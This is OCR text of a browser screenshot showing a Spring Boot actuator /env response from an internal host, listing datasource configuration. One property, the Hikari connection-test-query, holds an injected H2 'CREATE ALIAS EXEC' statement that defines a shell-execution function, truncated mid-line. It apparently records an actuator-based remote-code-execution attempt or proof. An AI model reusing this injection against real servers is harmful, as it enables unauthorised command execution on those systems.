 不安全 192.168.10.60:9095/actuator/env
微软 Bing 搜索 - 国... 工作台 [Jenkins] dog - CODELF 我的地盘 - 禅道 Projects · Dashbo... Google GitHub
JSON
activeProfiles :
"temp"
propertySources :
0
name : "manager"
properties
spring.datasource.hikari.connection-test-query
value : "CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s =
1
name : "server.ports"
properties
local.server.port
value : 9095
2
name : "configService:classpath:/summary/nb-config-summary-database-temp.yml"
properties
spring.datasource.driver-class-name
value : "com.mysql.cj.jdbc.Driver"
spring.datasource.url
value : "jdbc:mysql://localhost:3306/ai_community?useSSL=false&useUnicode=true&characterEncoding=UTF-8
spring.datasource.password
value : "******"
spring.datasource.username